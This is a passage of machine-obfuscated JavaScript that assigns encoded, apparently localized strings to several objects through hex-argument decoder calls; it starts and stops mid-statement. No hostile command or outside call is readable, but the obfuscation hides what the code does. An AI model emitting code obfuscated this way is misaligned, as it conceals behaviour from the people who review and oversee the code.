d[_0xeecf50(0xac7,-0x456,0xd0a,0x26b,0x51b)]=_0x166421(0x1cbe,0x1153,0xddc,0x14dc,0xf40),_0x4ccc4d[_0x166421(0x13f3,0x29a,-0x539,0x7f4,0x135a)]=_0x1bd63c(0x9b3,0xdd3,-0x86f,0x89f,0x4f4)+_0x1bd63c(0x1c30,0x1409,0x2202,0x1683,0x1a7a),_0x4ccc4d['cf']=_0x1bd63c(0x19ac,0x16f3,0x1a78,0x1971,0x12f5)+_0x166421(0x5c6,0x13db,0x199c,0xb88,0x77b),_0x4ccc4d[_0xeecf50(0x56b,0xcca,-0xa1b,0x37b,0x18c)+'r']=_0x166421(0x23af,0x2057,0x1674,0x1ad1,0x115f)+_0x3e7778(0x5bc,0x106d,0x916,0x201,-0x845)+_0xeecf50(0xc7c,0x2b6,-0x70f,0x3a2,0xaa6)+_0x3e7778(0x6d4,0xc76,0xa0d,0xb76,0xb75)+_0x3e7778(0x8b4,0x832,-0x3be,0xff,0x18d),_0x4ccc4d[_0x3e7778(0x606,-0x4d4,0x685,-0x6d7,0xd8e)+_0x166421(0x38a,0x44,0x86a,0xbc2,0xdf2)]=_0xeecf50(0x31c,0x662,0x649,0x3ce,0xf6c)+_0xeecf50(0x201,-0xb3c,-0x5e1,0x2fe,-0x1d1)+_0x3e7778(0xc6f,0x947,0x17bc,0x879,0x18d1)+_0xeecf50(0x4ca,0x1aca,0x655,0xd90,0x19bf)+_0x35515c(0x208c,0x5d4,0xc8d,0x13cd,0x626)+_0x3e7778(0x1698,0x1717,0x2106,0x1d4c,0x24ee)+_0x166421(0x2058,0x23d1,0x149b,0x1a91,0x28be)+'se',_0x4ccc4d[_0x35515c(0x114b,0x1c7b,0x15b2,0x16e9,0x9c2)+_0x35515c(0xe4b,0xd0f,0xf97,0xdc9,0x1296)]=_0xeecf50(0xb19,0xe3a,0xea6,0x15ef,0x79d)+_0x166421(0x1987,0x1356,0xdc9,0xe93,0x16e8),_0x4ccc4d[_0x1bd63c(0xfad,-0x4c3,0x3bd,0xb1,0x7dd)]=_0x3e7778(0x14fa,0x2172,0xaab,0x144b,0xaa4)+_0x35515c(0x209d,0x1292,0x1694,0x161c,0x1f76)+_0x35515c(0x217b,0x25e2,0x1ae6,0x1bcf,0x23a7)+_0x1bd63c(0x157,0x84a,0xc8a,0xed9,0xa3c)+_0x166421(0x25c,0x16d8,0xdaf,0xa9d,0x235)+_0x35515c(0x20d1,0xf4d,0xc5e,0x18e0,0x22b2)+'t',_0x4ccc4d[_0x3e7778(0x1112,0xd05,0x1968,0x2b5,0x1757)+'y']=_0x3e7778(0x780,0x34d,0x142,-0x603,-0x101)+'y',_0x4ccc4d[_0x166421(0x85d,0x7e3,0xa14,0x448,-0x991)+_0x35515c(0x2ff,0x167e,0x18bf,0xc11,0x118d)+_0x35515c(0x10bc,0x6db,-0x4de,0x3e3,0x68f)]=_0xeecf50(-0x7db,-0x78a,-0xa4,0x3ce,-0x243)+_0x35515c(-0x410,0x97c,0x868,0x3f8,0x95)+_0x35515c(0x1ab8,0x1c72,0x42a,0x1192,0x19d4)+_0x3e7778(0x642,0x8ce,0xc85,0x452,0x64c)+_0x3e7778(0x8b5,0xc0a,0xf6d,0xa0a,0x1018)+_0x3e7778(0x1715,0x105a,0x127b,0xa30,0x18ba)+_0x1bd63c(0x216,0x92c,0xf5e,0xb5,0xa21)+_0x1bd63c(0x3ed,0x205,-0x6a9,0x75b,0x7c4)+_0xeecf50(0x5eb,0x66f,0x60a,0x10a0,0x1eb5)+_0x1bd63c(0x968,0x2025,0x12d1,0x117b,0x1305)+_0x35515c(0x1ac6,0x294e,0x1a05,0x1b62,0xf52)+_0xeecf50(0x7c2,-0xc31,-0x696,0xad,0x799)+_0x35515c(0x6a5,0x1974,0x152f,0x13e7,0x2206)+_0xeecf50(0x1bb5,0x633,0x1693,0x12ac,0x7ee)+_0x3e7778(0x12cd,0x1de4,0x573,0x9b2,0x4cd)+_0x3e7778(0xe46,0x5cf,0xa81,0x98b,0x984)+_0x35515c(0xc08,0x1027,-0x1d3,0xb4c,0x145f)+_0x3e7778(0x1580,0x769,0x130a,0x1c32,0xc19)+_0xeecf50(0x1e28,0x1c85,0x1f39,0x1473,0x1a93)+_0x35515c(-0x23a,0x531,0x6f1,0x63f,0x96c)+_0xeecf50(0x855,-0x1fa,-0x1cf,0x132,-0x925)+_0x3e7778(0x953,0x9fc,0xa5f,0x1358,0x1443)+_0x166421(0x3a8,0x1d7,0x12cb,0xbbc,0xd4)+_0x3e7778(0x4e9,-0x7d7,0x33f,0x454,0xb8d)+_0xeecf50(0x10be,0x2544,0x19e9,0x1a56,0x1445)+_0x1bd63c(0x6f2,0x14db,0x3ab,0x18d6,0xf5a)+_0x166421(0x733,0x592,0x1b43,0x129f,0xb18)+_0x166421(0x12e4,0x1d7b,0x9c1,0xf2e,0xd32)+_0x35515c(0x16,0xcc4,0x4b8,0x53c,0xd28)+_0x166421(0x492,-0x997,0x2dd,0x305,0x1007)+_0x35515c(0x153b,0x280a,0x1bb7,0x1e27,0x26d3)+_0x166421(0x214f,0x1b2b,0x12c3,0x14c7,0x18d4)+_0xeecf50(0x135d,0x629,0x72c,0x1241,0x8f7),_0x4ccc4d[_0x3e7778(0xdc6,0xf,0xa97,0xdbd,0x40d)]=_0x1bd63c(-0x6d1,0x4d0,-0x1e0,-0x590,0x380),_0x4ccc4d[_0x3e7778(0x1112,0x62b,0x1efc,0xf4a,0x3b3)+_0x35515c(0x57b,-0xa0d,-0x199,0x1e0,0x6b7)]=_0x1bd63c(0x95d,0x17f1,0x976,0x906,0x1454)+_0xeecf50(0x271f,0x2391,0x183f,0x1b0e,0xff3)+_0x3e7778(0x1a2e,0x23ac,0x1ee8,0x269d,0xe2d)+_0xeecf50(0x68f,0xd1,0x898,0x9fd,0x13b7)+_0x35515c(0x1236,0x1c5a,0x1013,0x14a5,0x9f6)+_0x166421(0xe02,0x19fd,0x11dc,0x1794,0x1eed),_0x4ccc4d[_0xeecf50(0x14f7,0x6dd,0x190,0xa44,0x11c0)+_0x1bd63c(0x1ce7,0x4fb,0x1366,0x816,0x1335)]=_0xeecf50(0xe96,-0x649,0x10e1,0x4b9,0x8f0)+_0x1bd63c(0x1845,0x714,-0x137,0x3da,0xcca)+'ld',_0x4ccc4d[_0x3e7778(0x11c6,0x369,0x1427,0x39a,0x1d74)+'y']=_0x166421(0x1ef6,0x648,0x786,0x11bd,0xfd0)+_0x3e7778(0x59f,0xd53,0x270,0x134a,-0x3de)+_0x35515c(0xf23,0x2580,0x15f7,0x18a7,0x181e)+'d';var _0x52316a={};_0x52316a[_0x35515c(0x16e3,0xf49,0xa66,0xa2c,0x3de)+'e']=!![],_0x52316a[_0x35515c(0x1732,0x798,0x774,0xea0,0x1c25)]=_0x1bd63c(-0xb11,-0xb6b,-0x1df,-0x50f,-0xb8)+_0x166421(0xdef,0xb8c,0x2274,0x14c6,0x1073)+_0xeecf50(-0xfe,0x394,0x7ae,0xc72,0x949)+_0x166421(0x19b6,0x2405,0x1db6,0x1e37,0x2c10),_0x52316a[_0x35515c(0x93c,0xd24,0x1056,0x42a,0xd10)+_0x166421(0xa59,0x923,0x263,0xdd9,0x43d)+'mp']=_0x35515c(0x168,-0xc2f,-0x14d,0x180,0xcdb)+_0x1bd63c(0x1359,0x964,0xed3,0xc38,0x70f)+_0x166421(0x482,0x771,0x4df,0x54f,-0x438)+_0x35515c(0x1f53,0x23ed,0x14a7,0x1c5c,0x2a68)+_0xeecf50(-0x3f5,0x1a1,0x664,0x10f,-0x47e)+_0xeecf50(0x68e,0x540,0xc9,0xcf2,0x1387)+_0x3e7778(0x1536,0x19d9,0xd94,0xebf,0x134d)+_0x3e7778(0x14ee,0x1bfc,0x1b3e,0x8a3,0x1eea)+'.',_0x52316a[_0xeecf50(0x1f8f,0xb60,0x1001,0x111a,0x1735)+_0x35515c(0x11af,0xe3,0x1346,0xaa8,0x1104)]=_0x35515c(0x4da,0x11c3,0x111,0xe65,0x1ba8)+_0x166421(0x12c6,0x50d,0x4e3,0x931,0x79d)+_0x3e7778(0x112e,0xc65,0xd7f,0x11da,0x1f67)+_0x35515c(0x11f8,0x102e,0x5e2,0x13ec,0x1230)+_0x1bd63c(0x1ba6,0x26a7,0x18cf,0x1f0c,0x1ba6)+_0x35515c(0x16c2,0x1931,0x1152,0xc49,0x145a)+_0x35515c(0x121,-0x236,-0x7ba,0x583,-0x4f7)+_0x1bd63c(0xdf1,0xdfc,0x2e3,0xc48,0x41e)+_0x35515c(0x12be,0x8d3,0x11a4,0x1209,0x176c)+_0x1bd63c(0x1cdb,0x933,0x1121,0xbef,0x1665)+'د.';function _0x1bd63c(_0x16c7bc,_0xa505b0,_0x332746,_0x2db792,_0x2d4d24){return _0xb38c(_0x2d4d24- -0x20d,_0xa505b0);}_0x52316a[_0x1bd63c(-0x5d,0x331,-0x219,-0xa78,0x1f7)+'um']=_0x3e7778(0xb1f,0x237,0x11a4,0xa2,0x6e0)+_0xeecf50(0x80e,0x1187,0x1f7,0x7ca,0x2be)+_0x166421(0x1166,-0xf4,0xfd8,0xc32,-0x148)+_0xeecf50(0xa01,0xc67,0x157c,0x11b4,0x454)+_0x3e7778(0x14ee,0x2303,0x22ff,0x1112,0x15da),_0x52316a[_0x35515c(0xe5e,0x1778,0x52c,0xb9d,0x17c)]=_0x1bd63c(0x7de,-0x948,-0x9a1,0x6ba,-0xc3)+_0x1bd63c(0x150d,0x1293,0x101d,0x1ec5,0x1a9b)+_0x3e7778(0x1ff5,0x25b6,0x1f06,0x283f,0x294c),_0x52316a[_0x166421(0x640,0xd8,0xa09,0x6b8,0x8b8)+'cy']=_0x166421(0x1a2,-0x385,0x585,0x8e0,-0x3f)+_0x3e7778(0x5e3,0x17e,-0x135,0x137f,0xee5),_0x52316a[_0x35515c(-0x146,0xb,-0x9b2,0x365,0xcb5)]=_0x166421(0x5cf,0x157b,0xfdd,0xf0d,0x23a),_0x52316a[_0x3e7778(0x9b2,0xc4c,0x440,0xf50,-0x27e)]=_0x35515c(0x14b0,0xf1c,-0x371,0x727,0x3e8)+_0x3e7778(0x1f35,0x2bb1,0x1338,0x2b13,0x1e89),_0x52316a['cf']=_0x1bd63c(0x1ca6,0x1241,0x54e,0x1224,0x12f5)+_0x35515c(0x16db,0xccb,0x15de,0xabe,0x36e),_0x52316a[_0x166421(-0x2a3,-0x77f,-0x5c7,0x53f,0x5b5)+'r']=_0xeecf50(0xa51,0xf72,0x12cd,0xd09,0xb01)+_0x3e7778(0xdc5,0x13e8,0x154b,0x598,0xaca)+_0x3e7778(0x18f3,0x1fe8,0x1a81,0x2768,0x1899)+_0x166421(-0xdf,0xab2,-0x50f,0x87a,0x5da)+_0x3e7778(0x7b2,0xc9f,-0x5d9,0x9aa,-0x373)+_0x3e7778(0x14d0,0x738,0xeb4,0x1186,0x1632),_0x52316a[_0x35515c(0x993,0xa50,0x34a,0x37e,-0x649)+_0x166421(0x1717,0x1bd,0x1598,0xbc2,0x4d6)]=_0x3e7778(0x71a,0x680,0x883,-0x69e,0x288)+_0xeecf50(0xee0,0x192a,0x1e00,0x17d4,0xa06)+_0x3e7778(0xb1f,0x17f2,0x144f,0x8d6,0x124a)+_0x3e7778(0x20b5,0x26e5,0x2b08,0x24e8,0x2698)+_0x35515c(0x203e,0x14cb,0x2669,0x19e4,0x2665)+_0x166421(0xedd,0x147e,0x19da,0x11fe,0x46c),_0x52316a[_0xeecf50(0x85b,0x1ca0,0x2144,0x15ef,0x1e0a)+_0x1bd63c(0x58b,0x19b,0x1517,0xe51,0xb96)]=_0xeecf50(0xe6,0x165,-0x7ee,0x369,-0x75d)+_0x1bd63c(0x644,0x62,0xbb8,0x4e2,0xb34),_0x52316a[_0x1bd63c(0x149e,0xe4c,0x183,0x14e3,0x7dd)]=_0xeecf50(0x2065,0x133d,0x18bb,0x18e5,0x1247)+_0x166421(0xec8,0x1943,0x26a4,0x1cb1,0x1768)+_0xeecf50(0xab9,0xec3,0x50a,0xd65,-0xe3)+_0x166421(0x1c54,0x184f,0x22bc,0x1c5a,0x13de)+_0x3e7778(0xce0,0x56c,0x18c7,0x2f4,-0x87)+_0x1bd63c(0x12ba,0xa05,0x1afc,0x1dcb,0x1341)+'ید',_0x52316a[_0x1bd63c(0x32c,0x3fb,-0x183,-0x19f,0xc57)+'y']=_0x35515c(0x10a5,0x16de,0xb18,0x897,0x861)+_0x166421(0xe34,0x106b,0x105a,0x98e,0x6e9),_0x52316a[_0x3e7778(0x606,-0x2c4,0xd5b,0xca5,0x1279)+_0x35515c(0xd21,0x1670,0xec9,0xc11,0x1896)+_0x166421(0x40c,-0x2d0,0x122,0x4ad,0xdea)]=_0x166421(0xfe7,0x184a,0x5e5,0xc00,0x9f)+_0x1bd63c(0x58,0xda2,-0x75e,-0x7f6,0x374)+_0x1bd63c(0x1b24,0x157f,0xd6d,0xe1b,0xe80)+_0x1bd63c(0xb37,0xd50,0x1d10,0xb72,0xfc3)+_0x3e7778(0x1e1d,0x2905,0x238b,0x165e,0x20ca)+_0x3e7778(0x1ab3,0x130d,0x13ad,0x2256,0x25cd)+_0x166421(0x18f7,0x1311,-0xab,0xceb,0x90b)+_0x166421(0x1a3b,0x1a1f,0x172a,0xf2f,0xc65)+_0xeecf50(0x2068,0x1509,0x1e29,0x16c4,0x1791)+_0x35515c(0xe75,0xd7a,0x1318,0x1859,0xce2)+_0xeecf50(0x15c3,0x22bc,0xedb,0x1abe,0x21ee)+_0x166421(0x1a1f,0x2bc0,0x1577,0x1eed,0x1819)+_0x166421(0x17c3,0x115f,0x219c,0x1bd1,0x13e4)+_0x166421(0x1356,0x199d,0x1c8e,0xf85,0x1312)+_0x3e7778(0x1562,0x2035,0x15cd,0xf19,0x13af)+_0x3e7778(0x102a,0x1e60,0x10a7,0x7ea,0x1053)+_0x3e7778(0xa81,0x39e,0x654,0x55e,0x1797)+_0x1bd63c(0x89b,0x1537,0xfa3,0x2062,0x1672)+_0xeecf50(0xe5c,0x51a,0x731,0x1a0,-0x1aa)+_0x35515c(0x1550,0x1bd0,0x2382,0x1d90,0x1045)+_0xeecf50(0x11c4,0x18f2,0x1282,0xfe5,0xabc)+_0x166421(-0x72d,-0x734,0xef5,0x41d,-0x2af)+_0x166421(-0xa26,0x1002,0x59e,0x3d8,0xf30)+_0x3e7778(0x664,0x2d4,0x9df,0x106b,0xef8)+_0xeecf50(0x206c,0x1103,0x1b71,0x12f7,0x4f1)+_0x3e7778(0x109c,0x1e06,0x1139,0x1dfb,0x1c46)+_0x166421(0xef6,0x13a6,0xb4f,0x18ec,0x2082)+_0x3e7778(0xb1f,-0x162,0x8c6,0x3a9,0xa32)+_0x35515c(0x72e,0xf64,0x109d,0x92e,0xa02)+_0x1bd63c(-0x2ea,0x26e,0xc8c,0x191,0x691)+'.',_0x52316a[_0x3e7778(0xdc6,0x1880,0xcee,0xd5a,0x3dc)]=_0x35515c(0x8bf,0x19d3,0x1cc0,0x1351,0x7cf)+_0x3e7778(0x101b,0x5d7,0x1273,0x17ef,0x1882),_0x52316a[_0x1bd63c(0xf26,0xcb2,0xd,0x1574,0xc57)+_0x166421(-0x545,0xe41,0xaf9,0x2aa,-0x826)]=_0x3e7778(0x193b,0x1720,0x1517,0x1781,0x26f8)+_0x166421(0x7bc,0xd92,0xb1e,0x153b,0x1523)+_0x35515c(0x34b,0x134,0x103d,0xa09,0x1242)+_0xeecf50(-0x974,-0x34b,0x809,0x326,-0x116)+_0x1bd63c(0xc3b,-0xd62,0x260,-0x6a5,0xab),_0x52316a[_0x35515c(-0x300,0x7ee,0x1652,0xb3e,0xe25)+_0xeecf50(0x10e6,0x10e4,0x1a6b,0x146e,0x8af)]=_0xeecf50(0xcdb,0x19b8,0x19e6,0x1257,0x80d)+_0xeecf50(0xf9c,0x22f8,0x1d25,0x1978,0x1218)+_0xeecf50(-0x17d,-0x327,0x8c3,0x9c9,-0x495)+_0xeecf50(0x897,0x9ad,0x1348,0xf4e,0x174b)+'د',_0x52316a[_0xeecf50(0xa5e,0x14ad,0x45f,0xe44,0xc85)+'y']=_0x1bd63c(0x8d8,0x1909,0x185e,0x52a,0x1147)+_0x35515c(0x14ce,0x3b7,0xc37,0x7e8,0x13b4)+_0x1bd63c(0xd84,-0xc3f,-0xcf8,-0x49c,0x5c)+_0x3e7778(0x946,0x411,0x125e,0x1576,0x1522);var _0xc81d97={};_0xc81d97[_0x166421(0xa94,0x6d9,0x1eb,0xf6a,0x783)]=_0xeecf50(0x1f5,0xa7e,0xc52,0x9e0,0x162c)+_0xeecf50(0x70f,-0x593,0x5b1,0x257,0x97e)+_0x1bd63c(0x202b,0x2167,0xe86,0xcd2,0x1471),_0xc81d97[_0x1bd63c(-0x62d,-0xbb3,0x8ab,-0x988,0x1f7)+_0x166421(0x16e9,0xfd3,0x17a9,0xdd9,0x89c)+'mp']=_0x3e7778(0x208d,0x2b56,0x2b58,0x1bf5,0x1bbf)+_0x166421(0x1c03,0x1db5,0x1fb4,0x1b12,0x16f7)+_0x166421(0x149e,0x259f,0x1dd6,0x1ae8,0x15e0)+_0x166421(-0x362,-0x594,0x7d,0x6bb,0x897)+_0x1bd63c(-0x84,0xf82,0x804,0x3a3,0x29e)+_0x35515c(0x119f,0x1643,0x1521,0x1992,0x10fa)+_0x1bd63c(0x1a4,0xf2e,0x13f6,0xf30,0xd71)+_0x1bd63c(0x712,0xf8c,0xf2,0x167f,0x8fe)+_0x166421(0x1804,0x1910,0x13b1,0xcb1,0x905)+_0x35515c(0xd05,0x897,0x1c2d,0x14f3,0x22ed)+_0x1bd63c(0x213a,0x217d,0x151d,0xfa4,0x1a99)+_0x35515c(0x1afd,0xb09,0xe4,0xcbc,0x2ea)+_0xeecf50(-0x22b,0xbd0,0xfd,0x45e,0xdad)+_0xeecf50(0x1d3,0xfdd,0x1740,0xb11,0x18c8)+'.',_0xc81d97[_0x1bd63c(0xbb2,0x506,0xe9a,0x1b88,0xfe1)+_0x35515c(0x913,0x1224,0x125d,0xaa8,0x10f9)]=_0x3e7778(0xfeb,0x177b,0x1a41,0x50b,0x93c)+_0x35515c(0xe87,-0x1ac,0x31d,0xa02,0x255)+_0x166421(-0x847,-0x9e6,-0x7fb,0x24f,0x100c)+_0xeecf50(0xd4e,0x9ea,-0x71c,0x6f3,-0x52e)+_0xeecf50(0x1dd9,0x265d,0x21f2,0x1ca4,0x25ee)+_0xeecf50(-0x496,0xccf,-0x203,0x77e,0x53a)+_0x166421(0x1183,0xfee,0x350,0x5a2,0x82e)+_0x1bd63c(0xb2d,0x1a79,0x22f6,0x1fdc,0x1529)+_0xeecf50(0x1421,0x136c,0x145b,0x1af0,0x2333)+_0x1bd63c(-0xd39,-0x493,-0xb5b,0x3bb,0x29)+_0xeecf50(0x1ee4,0x10de,0x1a71,0x1bab,0x1a33)+_0x166421(0x1950,0x194e,0x1bc0,0xf42,0x9b7)+_0x3e7778(0x667,0x1370,0x3a1,0xb7c,0x85a),_0xc81d97[_0x3e7778(0x6b2,0x876,0x10c,0x1525,0xc69)+'um']=_0x166421(0x1e6d,0x1f6e,0x2018,0x1e69,0x253b)+_0x35515c(0x1e94,0x1327,0x926,0x1187,0x6c2)+_0x1bd63c(0x4a7,0xa5a,-0x229,0x7de,0xf5)+_0x166421(0xf90,0x2b9a,0x1330,0x1df8,0x27b6)+_0x35515c(0x25de,0x23f1,0x2369,0x18db,0xc7e)+'en',_0xc81d97[_0xeecf50(-0xf2,0x116a,0x15b6,0xaa3,0xb77)]=_0x1bd63c(0x1533,0xd77,0x20b2,0xd7c,0x1bd2)+_0x3e7778(0x1cd0,0x2a44,0xfe1,0x1335,0x2994)+_0x1bd63c(0xe9e,0x1ef8,0x1f6b,0x592,0x1290),_0xc81d97[_0xeecf50(-0x1b9,0xe8f,0x1349,0x4f4,0x9ce)+'cy']=_0x35515c(0x3a4,-0x3b2,-0x65b,0x474,0xc9)+_0x1bd63c(0xdf8,0x1f1c,0x1099,0x1d74,0x1841),_0xc81d97[_0x1bd63c(-0x78b,-0x9cd,0x4f6,-0x596,0x132)]=_0xeecf50(0x1739,0x1a93,0x1274,0xef1,0x85)+_0xeecf50(0x1357,0x2146,0x1bb9,0x1a2f,0xde6)+'t',_0xc81d97[_0x1bd63c(0x557,0x41e,0xfae,0xd94,0x4f7)]=_0x3e7778(0x9af,0xde1,0x160a,0x813,0x3e4)+_0x1bd63c(0x24c4,0x1aff,0x2500,0x271c,0x1a7a),_0xc81d97['cf']=_0x166421(0x1747,0x1744,0x20bc,0x15f2,0x1be7)+_0x1bd63c(0x11ff,0xc40,0x13cb,0x447,0x88b),_0xc81d97[_0x1bd63c(0x2a6,-0x60e,-0x545,0x35e,0x242)+'r']=_0xeecf50(0x146f,0x20a6,0xe24,0x190d,0x190d)+_0x3e7778(0x5bc,-0x4d6,0x22d,0xf2a,-0x7ab)+_0x3e7778(0x724,0x2fc,0x4dc,0xf76,-0xc4)+_0x3e7778(0x6d4,0xf13,0x925,0x1113,-0x1df)+_0x35515c(0x1220,0xacb,0x847,0x62c,0x7f),_0xc81d97[_0x3e7778(0x606,0xf88,0x141f,0xb25,0xcc9)+_0xeecf50(-0x3c2,0x155,0x10a6,0x9fe,0xfd8)]=_0x1bd63c(0x383,0xbe,0x5c,0x150f,0x8ec)+_0x1bd63c(0xa7d,0xfb5,0x1301,0x2dc,0xfa9)+_0xeecf50(0x92b,0x402,-0x276,0x7cf,0xe9d)+_0x35515c(0xe6c,0x836,-0x4e9,0x415,0x310)+_0xeecf50(0x16bb,-0x36,0x14e3,0xd52,0xd0e)+_0x3e7778(0xd8b,0x1a65,0xa2b,0x11ef,0xa4),_0xc81d97[_0x35515c(0x13a8,0x12dd,0x1418,0x16e9,0x189e)+_0x3e7778(0x1051,0xf30,0x1a14,0x3a8,0xbc5)]=_0xeecf50(0x1861,0xdd7,0x74b,0xcdc,0x54c)+_0x3e7778(0x890,-0x262,0x14f,0x7af,-0x1a9)+'ö',_0xc81d97[_0x35515c(0x40c,0xac6,0x1286,0xa10,0xad6)]=_0xeecf50(0xe62,0xd52,0x93a,0xba3,0x17d1)+_0xeecf50(0x894,0xad9,0x149a,0x15c0,0x1b09)+_0xeecf50(-0x242,0x8da,0x16a8,0xac8,0x38c)+_0x166421(0x13ea,0x1b6f,0xc24,0x11c2,0x1e4e)+_0x35515c(0x13e9,0x1c74,0xcb6,0x18e0,0xae1)+_0x1bd63c(0x2184,0x9e5,0x15c5,0x214f,0x15bb),_0xc81d97[_0x3e7778(0x1112,0x1be2,0x119e,0x1f3e,0x195b)+'y']=_0xeecf50(0x2110,0x15dd,0x2541,0x1ca5,0x1961)+_0x35515c(0x12f6,0x93a,0xa3d,0x9e8,-0x114),_0xc81d97[_0x1bd63c(-0xaf7,-0x803,0x679,0x29c,0x14b)+_0x3e7778(0xe99,0x86e,0x736,0x19f8,0x18bf)+_0x3e7778(0x66b,-0x10d,0x116b,0x4e1,-0x5e7)]=_0x1bd63c(0x1160,0x1737,0x603,-0x3ae,0x8ec)+_0x35515c(0x216b,0x2485,0x19fa,0x1af0,0x271d)+_0x35515c(0xda4,0x1c9,0x149b,0x975,0x16c9)+_0xeecf50(0x10fe,0x1df8,0x1c00,0x114d,0xc5e)+_0x166421(0xdd5,0x153d,0x13ee,0xc96,0xb07)+_0x3e7778(0x1a91,0x226a,0x1095,0x2821,0x25c9)+_0x35515c(0x20b4,0x1676,0x1a52,0x1309,0x65c)+_0xeecf50(0x1228,0x99d,0xb5f,0xeeb,0x11ba)+_0x35515c(0x9af,0x1414,0xa42,0x16e8,0x148a)+_0x35515c(0x1bb3,0xb25,0x1a7a,0x183d,0xc4b)+_0x35515c(0x2627,0x1133,0xc94,0x18bf,0x2066)+_0xeecf50(0xaf5,-0xc5f,0xd3e,0x10c,0x8fc)+_0x1bd63c(-0x3e2,0x85a,-0x71d,0x3ec,0x21e)+_0xeecf50(0xe32,0xbcf,0x30,0x20c,0xdf1)+_0x3e7778(0x157e,0x1c2f,0x1ec6,0x17f6,0x1976)+_0xeecf50(0x2250,0x1096,0x27de,0x1bd5,0x1194)+_0xeecf50(0x134,0xaa,-0xb77,0x1b8,-0x292)+_0xeecf50(-0x2ce,0x3f2,0x1326,0x90e,0xae7)+_0x166421(0x86e,-0x1fb,0x965,0x5bc,0x62d)+_0x3e7778(0x41d,0xe3d,0xb9c,-0x28c,0xcde)+_0x166421(0x603,0x881,-0x478,0x97d,0x28c)+_0x35515c(0x32,-0x1da,0x4c9,0x35d,0xd35)+_0x166421(0xe0f,0xe25,0x1e9c,0x18ca,0x19ac)+_0x3e7778(0x1287,0x1159,0xfa1,0x470,0x162c)+_0x35515c(0xca2,-0x29d,0x307,0xa3c,0x1714)+_0x35515c(0x1d84,0x152f,0xdba,0x1a27,0x24f7)+_0x3e7778(0xffd,0xc0c,0xdad,0x468,0x414)+_0xeecf50(-0x1ae,0xce4,0x32,0xbf8,0x964)+_0x3e7778(0x9a0,0x116c,0x9a5,0x1576,0x751)+_0x35515c(0x7c6,0x85a,0x1f74,0x14a6,0x15c2)+_0xeecf50(0xce6,0xa13,0x13b6,0xf22,0xf15)+_0x3e7778(0xa6e,0x1526,0xf7a,0x1b5,0xb01)+_0x3e7778(0x69d,0x11f1,0x9e8,-0x3f8,-0x244)+'a.',_0xc81d97[_0x35515c(0xfbb,0x36f,0x16fc,0xb3e,0x4da)]=_0x3e7778(0x413,-0x1b7,-0x1a6,-0x8ff,-0x8f5),_0xc81d97[_0x1bd63c(0x172c,-0xa1,-0x133,0x217,0xc57)+_0x1bd63c(-0x8de,-0x2e7,-0x41,-0x5bf,-0x53)]=_0x3e7778(0x2027,0x12c5,0x1633,0x2693,0x123c)+_0xeecf50(0xfc8,0x1402,0x12a8,0x15c2,0xa9a)+_0x166421(0xaa7,0x1e1e,0xdd2,0x17ac,0x1b0a)+_0x166421(0x81c,0x18d1,0x1fc5,0x154b,0x23bc)+_0x166421(0x15b7,0xd1e,0x47,0x81f,0x11a1),_0xc81d97[_0x1bd63c(0x3ce,0xea5,0xa88,0x9ae,0x90b)+_0xeecf50(0x1c9d,0x19c0,0xf77,0x146e,0xb19)]=_0x1bd63c(0x160,0xb95,-0x39f,0x8c4,-0xa8)+_0x166421(0xc74,0x2174,0x10db,0x1840,0x1338)+'dä',_0xc81d97[_0x3e7778(0x11c6,0x615,0x1286,0x11db,0xae4)+'y']=_0x35515c(0x1bf4,0x1849,0x1905,0xdd6,0x12c1)+_0x35515c(0xd42,0x113a,-0x5b7,0x608,0xeb5)+_0x35515c(0x1686,0x1afb,0x2312,0x1da9,0x15a7)+'i';var _0x2891fa={};_0x2891fa[_0x35515c(0xfbc,0x119f,0x1709,0xea0,0x2cf)]=_0x3e7778(0xd85,0x6b5,0x172,-0xe6,0x1865)+_0x1bd63c(0xf97,-0x5bd,-0x157,-0x35,0x75d)+_0x3e7778(0x1b43,0x1cdf,0x11bc,0x13c0,0x2177),_0x2891fa[_0x35515c(0x785,-0xe6,0xac7,0x42a,0x68c)+_0x35515c(-0xf7,0x10de,0x152e,0xd0f,0x14b2)+'mp']=_0x35515c(0x13bf,0x5,0xead,0xcb4,0xbd4)+_0x1bd63c(0x115e,0x24a6,0x189b,0xafc,0x1862)+_0xeecf50(0x11ca,0x4af,0x1241,0x113e,0x1eff)+_0x3e7778(0x1220,0x4ff,0x80a,0x13f2,0x17f3)+_0x1bd63c(0xc09,0x1c61,0x1180,0x1498,0x19d0)+_0xeecf50(0xaab,-0xd29,0xd9,0x12e,-0x695)+_0x166421(0xd85,0x41e,0x156f,0xd6c,0x426)+_0xeecf50(0x1acd,0xa79,0xe84,0x1656,0x215d)+_0x35515c(0x206b,0x25df,0xf93,0x1953,0x1382)+_0x1bd63c(0x7d0,-0x647,0x12c9,-0x399,0x5ef)+_0x35515c(0x102c,0x8ea,0xd3c,0x1234,0x1500)+_0x3e7778(0x898,0x16f8,-0xb1,-0x267,-0x494)+_0x35515c(-0x8ab,-0x857,0x1050,0x533,0xd50)+_0x3e7778(0xd5f,0x108f,0x252,0x8e4,0x11dc)+_0x166421(0x183,0xf74,-0x664,0x31f,-0x2fc)+_0x166421(0x18b3,0x12e4,0x101f,0x12d9,0xd5f)+_0x3e7778(0x773,0x405,0xcc5,0x2be,-0x660),_0x2891fa[_0x1bd63c(0x1e0b,0x16de,0x1b7,0xb62,0xfe1)+_0x35515c(0xe25,0x702,0x18d9,0xaa8,0xd76)]=_0x3e7778(0x5bb,0x1315,-0x3c1,0xe2e,-0x3b6)+_0x1bd63c(0x114e,0xb6c,0x2173,0x132d,0x1862)+_0x35515c(0x6df,0x85e,0xd01,0x1e8,0x1ed)+_0x3e7778(0x1148,0x459,0x1100,0x1cf9,0xe96)+_0xeecf50(0xaf3,0xbbf,0xcff,0xb14,0xe43)+_0x3e7778(0x146b,0x11d4,0x7c5,0x1194,0x17dc)+_0x35515c(0x1824,0x841,-0x181,0xc1e,0x4f3)+_0x166421(0x1621,0xf70,0x29e1,0x1b8a,0xed4)+_0x1bd63c(0x2250,0x272e,0xcf8,0x1032,0x1925)+_0x1bd63c(0x245,0xa68,0x1045,0xb7,0x221)+_0x3e7778(0xc03,0xe1a,0x631,0xd1e,0x9b1)+_0x1bd63c(0x1324,0x1b80,0x79,0x1206,0xdae)+_0x166421(0xbf0,0x1f61,0x16eb,0x12fb,0x608);function _0x3e7778(_0x329198,_0x35b08e,_0x2d340a,_0xd90008,_0x45d7c3){return 